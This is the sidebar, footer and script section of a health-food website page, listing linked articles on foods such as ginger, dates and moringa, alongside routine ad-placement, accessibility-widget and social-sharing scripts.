class="col-md-9 col-lg-8 sidebar-articles-text-container"><div class="sidebar-articles-title"><a data-ga-cat="sidebar-popular-articles" href="https://www.organicfacts.net/apple-cider-vinegar.html">12 Proven Health Benefits of Apple Cider Vinegar</a></div><p class="sidebar-articles-excerpt">Curious about apple cider vinegar benefits? Discover how drinking cider vinegar can improve digestion, aid weight loss, & boost your health—find out today!</p><a data-ga-cat="sidebar-popular-articles" class="sidebar-articles-read-more" href="https://www.organicfacts.net/apple-cider-vinegar.html">READ MORE</a></div></div><div class="row sidebar-articles-snippet"><div class="col-md-3 col-lg-4 sidebar-articles-img-container"><a data-ga-cat="sidebar-popular-articles" href="https://www.organicfacts.net/health-benefits/fruit/health-benefits-of-dates.html"><img width="700" height="525" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-src="https://www.organicfacts.net/wp-content/uploads/dates-1.jpg" class="attachment- size- wp-post-image" alt="Dates in a bowl" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-srcset="https://www.organicfacts.net/wp-content/uploads/dates-1.jpg 700w, https://www.organicfacts.net/wp-content/uploads/dates-1-320x240.jpg 320w, https://www.organicfacts.net/wp-content/uploads/dates-1-160x120.jpg 160w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div class="col-md-9 col-lg-8 sidebar-articles-text-container"><div class="sidebar-articles-title"><a data-ga-cat="sidebar-popular-articles" href="https://www.organicfacts.net/health-benefits/fruit/health-benefits-of-dates.html">8 Proven Health Benefits of Dates</a></div><p class="sidebar-articles-excerpt">Curious about the benefits of dates? Discover how this nutritious fruit improves digestion, boosts energy, & promotes overall health. explore the benefits today!</p><a data-ga-cat="sidebar-popular-articles" class="sidebar-articles-read-more" href="https://www.organicfacts.net/health-benefits/fruit/health-benefits-of-dates.html">READ MORE</a></div></div><div class="row sidebar-articles-snippet"><div class="col-md-3 col-lg-4 sidebar-articles-img-container"><a data-ga-cat="sidebar-popular-articles" href="https://www.organicfacts.net/health-benefits/herbs-and-spices/ginger.html"><img width="700" height="525" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-src="https://www.organicfacts.net/wp-content/uploads/ginger-2.jpg" class="attachment- size- wp-post-image" alt="Close-up of peeled and whole ginger on a pink background" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-srcset="https://www.organicfacts.net/wp-content/uploads/ginger-2.jpg 700w, https://www.organicfacts.net/wp-content/uploads/ginger-2-150x113.jpg 150w, https://www.organicfacts.net/wp-content/uploads/ginger-2-600x450.jpg 600w, https://www.organicfacts.net/wp-content/uploads/ginger-2-320x240.jpg 320w, https://www.organicfacts.net/wp-content/uploads/ginger-2-160x120.jpg 160w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div class="col-md-9 col-lg-8 sidebar-articles-text-container"><div class="sidebar-articles-title"><a data-ga-cat="sidebar-popular-articles" href="https://www.organicfacts.net/health-benefits/herbs-and-spices/ginger.html">Top 15 Proven Benefits of Ginger</a></div><p class="sidebar-articles-excerpt">Ginger also helps boost bone health, strengthen the immune system, and increase appetite. This spicy root is also good for mitigating obesity and relief from menstrual pain.</p><a data-ga-cat="sidebar-popular-articles" class="sidebar-articles-read-more" href="https://www.organicfacts.net/health-benefits/herbs-and-spices/ginger.html">READ MORE</a></div></div><div class="row sidebar-articles-snippet"><div class="col-md-3 col-lg-4 sidebar-articles-img-container"><a data-ga-cat="sidebar-popular-articles" href="https://www.organicfacts.net/health-benefits/beverage/hibiscus-tea.html"><img width="700" height="525" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-src="https://www.organicfacts.net/wp-content/uploads/hibiscustea-1.jpg" class="attachment- size- wp-post-image" alt="Dried hibiscus leaves and hibiscus tea on a wooden table" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-srcset="https://www.organicfacts.net/wp-content/uploads/hibiscustea-1.jpg 700w, https://www.organicfacts.net/wp-content/uploads/hibiscustea-1-150x113.jpg 150w, https://www.organicfacts.net/wp-content/uploads/hibiscustea-1-600x450.jpg 600w, https://www.organicfacts.net/wp-content/uploads/hibiscustea-1-320x240.jpg 320w, https://www.organicfacts.net/wp-content/uploads/hibiscustea-1-160x120.jpg 160w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div class="col-md-9 col-lg-8 sidebar-articles-text-container"><div class="sidebar-articles-title"><a data-ga-cat="sidebar-popular-articles" href="https://www.organicfacts.net/health-benefits/beverage/hibiscus-tea.html">Hibiscus Tea: Benefits, How to Make &amp; Side Effects</a></div><p class="sidebar-articles-excerpt">Health benefits of hibiscus tea include its ability to control hypertension & reduce high blood pressure, lower blood sugar levels, & improve liver health. Read more!</p><a data-ga-cat="sidebar-popular-articles" class="sidebar-articles-read-more" href="https://www.organicfacts.net/health-benefits/beverage/hibiscus-tea.html">READ MORE</a></div></div><div class="row sidebar-articles-snippet"><div class="col-md-3 col-lg-4 sidebar-articles-img-container"><a data-ga-cat="sidebar-popular-articles" href="https://www.organicfacts.net/calamansi-juice.html"><img width="700" height="525" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-src="https://www.organicfacts.net/wp-content/uploads/calamansijuice.jpg" class="attachment- size- wp-post-image" alt="A glass of calamansi lime juice with fresh calamansi lime fruits on a wooden table" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-srcset="https://www.organicfacts.net/wp-content/uploads/calamansijuice.jpg 700w, https://www.organicfacts.net/wp-content/uploads/calamansijuice-320x240.jpg 320w, https://www.organicfacts.net/wp-content/uploads/calamansijuice-160x120.jpg 160w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div class="col-md-9 col-lg-8 sidebar-articles-text-container"><div class="sidebar-articles-title"><a data-ga-cat="sidebar-popular-articles" href="https://www.organicfacts.net/calamansi-juice.html">Calamansi Juice: Benefits, Recipe, and Side Effects</a></div><p class="sidebar-articles-excerpt">Benefits of calamansi juice include bleaching the skin, detoxifying the body, aiding in weight loss & managing diabetes. This juice also helps in soothing acidity.</p><a data-ga-cat="sidebar-popular-articles" class="sidebar-articles-read-more" href="https://www.organicfacts.net/calamansi-juice.html">READ MORE</a></div></div></div><div class="sidebar-widget-container recent-articles"><div class="sidebar-widget-head">Recent Articles</div><div class="row sidebar-articles-snippet"><div class="col-md-3 col-lg-4 sidebar-articles-img-container"><a data-ga-cat="sidebar-recent-articles" href="https://www.organicfacts.net/uncategorized/health-benefits-of-lime-clone-2.html"></a></div><div class="col-md-9 col-lg-8 sidebar-articles-text-container"><div class="sidebar-articles-title"><a data-ga-cat="sidebar-recent-articles" href="https://www.organicfacts.net/uncategorized/health-benefits-of-lime-clone-2.html">Lime: Benefits, Uses, and Side Effects</a></div><p class="sidebar-articles-excerpt"></p><a data-ga-cat="sidebar-recent-articles" class="sidebar-articles-read-more" href="https://www.organicfacts.net/uncategorized/health-benefits-of-lime-clone-2.html">READ MORE</a></div></div><div class="row sidebar-articles-snippet"><div class="col-md-3 col-lg-4 sidebar-articles-img-container"><a data-ga-cat="sidebar-recent-articles" href="https://www.organicfacts.net/uncategorized/moringa-clone.html"><img width="700" height="525" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-src="https://www.organicfacts.net/wp-content/uploads/moringawithleaves.jpg" class="attachment- size- wp-post-image" alt="Fresh moringa leaves, moringa fruit or drumsticks, and moringa seeds" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-srcset="https://www.organicfacts.net/wp-content/uploads/moringawithleaves.jpg 700w, https://www.organicfacts.net/wp-content/uploads/moringawithleaves-320x240.jpg 320w, https://www.organicfacts.net/wp-content/uploads/moringawithleaves-160x120.jpg 160w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div class="col-md-9 col-lg-8 sidebar-articles-text-container"><div class="sidebar-articles-title"><a data-ga-cat="sidebar-recent-articles" href="https://www.organicfacts.net/uncategorized/moringa-clone.html">Science-Based Benefits &#038; Uses of Moringa Oleifera</a></div><p class="sidebar-articles-excerpt">Moringa, a native plant of India, is rich in antioxidants. It helps manage diabetes, lower cholesterol levels, improve bone health, and is also beneficial for skin and hair.</p><a data-ga-cat="sidebar-recent-articles" class="sidebar-articles-read-more" href="https://www.organicfacts.net/uncategorized/moringa-clone.html">READ MORE</a></div></div><div class="row sidebar-articles-snippet"><div class="col-md-3 col-lg-4 sidebar-articles-img-container"><a data-ga-cat="sidebar-recent-articles" href="https://www.organicfacts.net/health-benefits/fruit/health-benefits-of-lime-clone.html"><img width="700" height="525" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-src="https://www.organicfacts.net/wp-content/uploads/lime4.jpg" class="attachment- size- wp-post-image" alt="Juicy limes-sliced and whole, on a wooden table" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-srcset="https://www.organicfacts.net/wp-content/uploads/lime4.jpg 700w, https://www.organicfacts.net/wp-content/uploads/lime4-320x240.jpg 320w, https://www.organicfacts.net/wp-content/uploads/lime4-160x120.jpg 160w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div class="col-md-9 col-lg-8 sidebar-articles-text-container"><div class="sidebar-articles-title"><a data-ga-cat="sidebar-recent-articles" href="https://www.organicfacts.net/health-benefits/fruit/health-benefits-of-lime-clone.html">Lime: Benefits, Uses, and Side Effects</a></div><p class="sidebar-articles-excerpt">Lime has benefits that include weight loss, skin & eye care, improved digestion, & scurvy treatment. It also helps provide relief from piles, respiratory & urinary disorders.</p><a data-ga-cat="sidebar-recent-articles" class="sidebar-articles-read-more" href="https://www.organicfacts.net/health-benefits/fruit/health-benefits-of-lime-clone.html">READ MORE</a></div></div><div class="row sidebar-articles-snippet"><div class="col-md-3 col-lg-4 sidebar-articles-img-container"><a data-ga-cat="sidebar-recent-articles" href="https://www.organicfacts.net/health-benefits/fruit/health-benefits-of-papaya-clone-3.html"></a></div><div class="col-md-9 col-lg-8 sidebar-articles-text-container"><div class="sidebar-articles-title"><a data-ga-cat="sidebar-recent-articles" href="https://www.organicfacts.net/health-benefits/fruit/health-benefits-of-papaya-clone-3.html">8 Amazing Benefits of Papaya</a></div><p class="sidebar-articles-excerpt"></p><a data-ga-cat="sidebar-recent-articles" class="sidebar-articles-read-more" href="https://www.organicfacts.net/health-benefits/fruit/health-benefits-of-papaya-clone-3.html">READ MORE</a></div></div><div class="row sidebar-articles-snippet"><div class="col-md-3 col-lg-4 sidebar-articles-img-container"><a data-ga-cat="sidebar-recent-articles" href="https://www.organicfacts.net/health-benefits/cereal/barley-grass-clone.html"><img width="700" height="525" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-src="https://www.organicfacts.net/wp-content/uploads/barleygrass1.jpg" class="attachment- size- wp-post-image" alt="2 fresh bunches of young barley grass with 2 glasses of barley grass juice on a wooden table" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-srcset="https://www.organicfacts.net/wp-content/uploads/barleygrass1.jpg 700w, https://www.organicfacts.net/wp-content/uploads/barleygrass1-150x113.jpg 150w, https://www.organicfacts.net/wp-content/uploads/barleygrass1-600x450.jpg 600w, https://www.organicfacts.net/wp-content/uploads/barleygrass1-320x240.jpg 320w, https://www.organicfacts.net/wp-content/uploads/barleygrass1-160x120.jpg 160w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div class="col-md-9 col-lg-8 sidebar-articles-text-container"><div class="sidebar-articles-title"><a data-ga-cat="sidebar-recent-articles" href="https://www.organicfacts.net/health-benefits/cereal/barley-grass-clone.html">6 Surprising Benefits of Barley Grass</a></div><p class="sidebar-articles-excerpt">Barley grass helps strengthen the immune system, detoxify the body, & protects from radiation. It is a nutrient-rich superfood loaded with vitamins A, B, K & E. Read more!</p><a data-ga-cat="sidebar-recent-articles" class="sidebar-articles-read-more" href="https://www.organicfacts.net/health-benefits/cereal/barley-grass-clone.html">READ MORE</a></div></div></div><div class="blt-sidebar-sticky"><div class="blt-sidebar-sticky-wrap"><div id="ai_widget-2" class="single-widget ai_widget ai-viewport-1 ai-sticky-widget"><div class='code-block code-block-20' style='margin: 8px auto; text-align: center; display: block; clear: both;'>


<div id="of-ad-post-custom-1"></div>

<script>
jQuery(document).ready(function($){
      $('#of-ad-post-custom-1').html('<div class="stickyad" style="top: 145px; width: 336px; height: 600px; position: fixed; z-index: 1; visibility: hidden; overflow: hidden;"><div data-fuse="22453977777"></div></div>');
    $.fn.isOnScreen = function(){
      var win = $(window);

      var viewport = {
          top : win.scrollTop(),
          left : win.scrollLeft()
      };
      viewport.right = viewport.left + win.width();
      viewport.bottom = viewport.top + win.height();

      var bounds = this.offset();
      bounds.right = bounds.left + this.outerWidth();
      bounds.bottom = bounds.top + this.outerHeight();

      return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));
    }
    $(window).scroll(function() {
      if ($('#site-content-sidebar').isOnScreen() || $('#site-footer').isOnScreen()) {
        $('.stickyad').css('visibility', 'hidden');
      } else {
        $('.stickyad').css('visibility', 'visible');
      }
      
    });
  });
</script></div>
</div></div></div></div></aside>

</div>


	</div>
	
		
	
    <footer id="site-footer">


		<div class="container row">
			<div class="footurl row col-lg-4 mx-auto">
				<div class="col-4 my-auto pl-0">
				<a data-ga-cat="footer-logo"  href="https://www.organicfacts.net"><img width="125" data-src="https://assets.organicfacts.net/img/of-o-logo-sm.png"></img></a>
				</div>
				<div class="col-8 footer-social-media my-auto">
					<ul>
					<li><a data-ga-cat="footer-youtube-icon"  href="https://www.youtube.com/channel/UCldhjjU83ANqV_cF2ZvePsQ"><img alt="youtube" data-src="https://assets.organicfacts.net/img/of-youtube.png"></img></a></li>
                                        <li><a data-ga-cat="footer-instagram-icon"  href="https://www.instagram.com/organic_facts/"><img alt="instagram" data-src="https://assets.organicfacts.net/img/of-instagram.png"></img></a></li>
                                        <li><a data-ga-cat="footer-pinterest-icon"  href="https://in.pinterest.com/organicfacts/"><img alt="pinterest" data-src="https://assets.organicfacts.net/img/of-pinterest.png"></img></a></li>
                                        <li><a data-ga-cat="footer-facebook-icon"  href="https://www.facebook.com/organicfacts/"><img alt="facebook" data-src="https://assets.organicfacts.net/img/of-facebook.png"></img></a></li>
                                        <li><a data-ga-cat="footer-twitter-icon"  href="https://twitter.com/of_organicfacts"><img alt="twitter" data-src="https://assets.organicfacts.net/img/of-twitter.png"></img></a></li>
					</ul>
				</div>
			</div>
	    <div class="foot-menu col-lg-7 my-auto">
            <div id="foot-menu-primary" class="row">
            	<!--  -->

            			<div class="footnav" id="katla-sec-navbar"><ul id="menu-bottom-menu" class="footer-nav"><li id="menu-item-2107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2107"><a title="Home" href="https://www.organicfacts.net">Home</a></li>
<li id="menu-item-66047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66047"><a title="About Us" href="/about-us">About Us</a></li>
<li id="menu-item-66048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66048"><a title="Contact Us" rel="nofollow" href="/contact-us">Contact Us</a></li>
<li id="menu-item-66049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66049"><a title="Terms of Use" rel="nofollow" href="/terms-and-conditions">Terms of Use</a></li>
<li id="menu-item-66050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66050"><a title="Privacy Policy" rel="nofollow" href="/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-129837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129837"><a title="Cookie Policy" rel="nofollow" href="https://www.organicfacts.net/cookie-policy-organic-facts">Cookie Policy</a></li>
<li id="menu-item-136149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136149"><a title="Affiliate Disclosure" rel="nofollow" href="https://www.organicfacts.net/affiliate-disclosure">Affiliate Disclosure</a></li>
</ul>						</div>
            </div>
            <div class="foot-nav-sep d-none" style="height: 1px; background: #fff; width: 70%; margin: 0 auto; margin-bottom: 10px; max-width: 315px"></div>
	    <hr class="d-none d-lg-block mt-1 mb-3">
            <div id="foot-menu-secondary" class="row">
            			<div class="footnav"><ul id="menu-primary-menu" class="footer-second-nav"><li id="menu-item-74557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74557"><a title="Organic Products" href="https://www.organicfacts.net/organic-products">Organic Products</a></li>
<li id="menu-item-65665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65665"><a title="Parenting" href="https://www.organicfacts.net/parenting">Parenting</a></li>
<li id="menu-item-141461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141461"><a title="Pet Care" href="https://www.organicfacts.net/pet-care">Pet Care</a></li>
</ul>						</div>
	    </div>
            </div>
	    <div class="foot-hon col-lg-1 my-auto mx-2 mx-lg-auto text-center">
            </div>
				
		</footer>

					<div class="footer-text">
				<div class="container text-md-center">
	            	<p>© 2025 Organic Information Services Pvt Ltd. All the information on this website is for education purpose only. Consult a medical practitioner for health problems. Images are provided by Shutterstock & our contributors. Organic Facts may receive a portion of revenues if you click on the sponsored ads and links by Google, Ezoic, or the Amazon Affiliate program.</p>
				</div>
			</div>

</main>

<nav id="snackbar-toast" class="snackbar snackbar-toast navbar fixed-bottom navbar-light bg-dark snackbar-hide">
  <div class="snackbar-msg">Fixed bottom</div>
</nav>

<nav id="snackbar-rich" class="snackbar snackbar-rich fixed-bottom snackbar-hide">
<div class="snackbar-rich-title" ><img class="snackbar-rich-title-thumb d-none"><span class="snackbar-rich-title-text">Reference</span></div>
<button id="snackbar-rich-close" class="btn py-3 submit" ><div class="sprite icon-close-black"></div></button>
<div class="snackbar-msg"></div>
</nav>

<!-- Conditional IE comments stopped working from IE10 -->
<script type="text/javascript">
if( /msie|trident|edge/g.test(navigator.userAgent.toLowerCase()) ) {
  document.write('<script src="https://assets.organicfacts.net/js/es6-promise.auto.min.js">\x3c/script>');
}
</script>

				<script src="https://www.organicfacts.net/get-country.js"></script>
		





<script defer src="https://cdnjs.cloudflare.com/polyfill/v3/polyfill.js?features=IntersectionObserver"></script>


<div class='code-block code-block-7 ai-viewport-1 ai-sticky-content ai-sticky-left' style='position: fixed; z-index: 9995; top: 140px; left: auto; margin-right: 14px; width: fit-content; width: -moz-fit-content; display: none;'>
<div data-fuse="22589152380"></div></div>
<div class='code-block code-block-8 ai-viewport-1 ai-sticky-content ai-sticky-right' style='position: fixed; z-index: 9995; top: 140px; right: auto; margin-left: 14px; width: fit-content; width: -moz-fit-content; display: none;'>
<div data-fuse="22589152380"></div></div>
<div class='code-block code-block-18 ai-center-h ai-close' data-aos="slide-up" data-aos-once="true" style='position: fixed; z-index: 9995; bottom: 0px; text-align: center; left: 50%; max-height: 100px; width: 100%; overflow: hidden;'>
<div class="ai-attributes">
<span class='ai-close-button ai-close-unprocessed ai-close-left'></span>
</div>
<!-- 71161633/desk_footer_sticky/desk_footer_sticky -->
<div data-fuse="22453977768"></div>
<!-- 71161633/mob_footer_sticky/mob_footer_sticky -->
<div data-fuse="22453978161"></div></div>
<script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'YzPciXAG3Q');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script>			<div class="modal fade modal-narrow" id="blt-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
				<div class="modal-dialog" data-active-tab="">
					<div class="modal-content">
						<div class="modal-body">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
							<div>Login access is disabled</div>						</div>
						<div class="modal-footer">
							<span class="blt-register-footer">Don't have an account? <a href="#blt-register">Sign Up</a></span>
							<span class="blt-login-footer">Already have an account? <a href="#blt-login">Login</a></span>
						</div>				
					</div>
				</div>
			</div><script type='text/javascript' defer='defer' src='https://www.organicfacts.net/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprm_public = {"settings":{"features_comment_ratings":true},"home_url":"https:\/\/www.organicfacts.net\/","ajax_url":"https:\/\/www.organicfacts.net\/wp-admin\/admin-ajax.php","nonce":"db2c679222","api_nonce":"540a4fb559"};
/* ]]> */
</script>
<script type='text/javascript' defer='defer' src='https://www.organicfacts.net/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=4.3.3'></script>
<script type='text/javascript' defer='defer' src='https://www.organicfacts.net/wp-content/plugins/ad-inserter-pro/includes/aos/aos.js?ver=2.7.1'></script>
<script type='text/javascript' defer='defer' src='https://www.organicfacts.net/wp-content/plugins/bmi-calculator-shortcode/bmi-calculator-shortcode.js?ver=5.4.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' defer='defer' src='https://www.organicfacts.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmp_public = {"endpoints":{"collections":"https:\/\/www.organicfacts.net\/wp-json\/wp\/v2\/wprm_collection","collections_helper":"https:\/\/www.organicfacts.net\/wp-json\/wp-recipe-maker\/v1\/recipe-collections"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_round_to_decimals":"2","features_user_ratings":true,"servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434"},"timer":{"sound_dir":"https:\/\/www.organicfacts.net\/wp-content\/plugins\/wp-recipe-maker-premium\/dist\/","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"\/><path fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"\/><\/g><\/svg>","play":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"\/><\/g><\/svg>","close":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"\/><\/g><\/svg>"}},"recipe_submission":{"text":{"drop_image":"Drop an image"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]}},"user":[]}},"user":"0"};
/* ]]> */
</script>
<script type='text/javascript' defer='defer' src='https://www.organicfacts.net/wp-content/plugins/wp-recipe-maker-premium/dist/public-elite.js?ver=4.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var blu = {"site_url":"https:\/\/www.organicfacts.net","user_logged_in":"false","is_single":"1","paged":"1","post_id":"9820","ajaxurl":"https:\/\/www.organicfacts.net\/wp-admin\/admin-ajax.php","vote_login_required":"true","blt_nonce":"d4c39ee81b","locale":{"ajax_loading":"Loading","ajax_no_more":"No More Posts","no_email_provided":"No Email Provided","thank_you_for_subscribing":"Thank you for subscribing"}};
/* ]]> */
</script>
<script type='text/javascript' defer='defer' src='https://assets.organicfacts.net/js/common.min.js?ver=2.5.245' crossorigin='anonymous'></script><script type='text/javascript' defer='defer' src='https://assets.organicfacts.net/js/custom.min.js?ver=2.5.245' crossorigin='anonymous'></script><script type='text/javascript' defer='defer' src='https://www.organicfacts.net/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-mailform.js?ver=3.5' crossorigin='anonymous'></script><script type='text/javascript' defer='defer' src='https://www.organicfacts.net/wp-content/plugins/smio-push-notification/js/sweetalert.min.js?ver=5.4'></script>
<script>var FWP_HTTP = FWP_HTTP || {}; FWP_HTTP.lang = 'en';</script>          <style type="text/css"></style><script type="text/javascript">var essb_clicked_lovethis = false; var essb_love_you_message_thanks = "Thank you for loving this."; var essb_love_you_message_loved = "You already love this today."; var essb_lovethis = function(oInstance) { if (essb_clicked_lovethis) { alert(essb_love_you_message_loved); return; } var element = jQuery('.essb_'+oInstance); if (!element.length) { return; } var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var cookie_set = essb_get_lovecookie("essb_love_"+instance_post_id); if (cookie_set) { alert(essb_love_you_message_loved); return; } if (typeof(essb_settings) != "undefined") { jQuery.post(essb_settings.ajax_url, { 'action': 'essb_love_action', 'post_id': instance_post_id, 'service': 'love', 'nonce': essb_settings.essb3_nonce }, function (data) { if (data) { alert(essb_love_you_message_thanks); }},'json'); } essb_tracking_only('', 'love', oInstance, true); }; var essb_get_lovecookie = function(name) { var value = "; " + document.cookie; var parts = value.split("; " + name + "="); if (parts.length == 2) return parts.pop().split(";").shift(); };var essb_window = function(oUrl, oService, oInstance) { var element = jQuery('.essb_'+oInstance); var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; var wnd; var w = 800 ; var h = 500; if (oService == "twitter") { w = 500; h= 300; } var left = (screen.width/2)-(w/2); var top = (screen.height/2)-(h/2); if (oService == "twitter") { wnd = window.open( oUrl, "essb_share_window", "height=300,width=500,resizable=1,scrollbars=yes,top="+top+",left="+left ); } else { wnd = window.open( oUrl, "essb_share_window", "height=500,width=800,resizable=1,scrollbars=yes,top="+top+",left="+left ); } if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); var pollTimer = window.setInterval(function() { if (wnd.closed !== false) { window.clearInterval(pollTimer); essb_smart_onclose_events(oService, instance_post_id); } }, 200); }; var essb_self_postcount = function(oService, oCountID) { if (typeof(essb_settings) != "undefined") { oCountID = String(oCountID); jQuery.post(essb_settings.ajax_url, { 'action': 'essb_self_postcount', 'post_id': oCountID, 'service': oService, 'nonce': essb_settings.essb3_nonce }, function (data) { if (data) { }},'json'); } }; var essb_smart_onclose_events = function(oService, oPostID) { if (typeof (essbasc_popup_show) == 'function') { essbasc_popup_show(); } if (typeof essb_acs_code == 'function') { essb_acs_code(oService, oPostID); } }; var essb_tracking_only = function(oUrl, oService, oInstance, oAfterShare) { var element = jQuery('.essb_'+oInstance); if (oUrl == "") { oUrl = document.URL; } var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (oAfterShare) { essb_smart_onclose_events(oService, instance_post_id); } }; var essb_pinterest_picker = function(oInstance) { essb_tracking_only('', 'pinterest', oInstance); var e=document.createElement('script'); e.setAttribute('type','text/javascript'); e.setAttribute('charset','UTF-8'); e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e); };var essb_ga_tracking = function(oService, oPosition, oURL) { var essb_ga_type = essb_settings.essb3_ga_mode; if ( 